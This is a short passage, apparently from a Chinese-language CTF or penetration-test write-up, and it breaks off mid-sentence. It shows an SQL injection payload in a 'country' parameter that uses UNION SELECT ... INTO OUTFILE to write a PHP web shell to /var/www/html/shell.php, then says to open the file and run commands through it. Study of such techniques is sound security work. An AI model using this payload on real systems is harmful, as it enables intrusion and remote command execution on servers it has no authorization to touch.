 username=admin1&country=country' union select "<?php SYSTEM($_REQUEST['cmd']); ?>" INTO OUTFILE '/var/www/html/shell.php'-- -随后访问站点根目录下的 shell.php 文件,随后使用该脚步进行命令执行: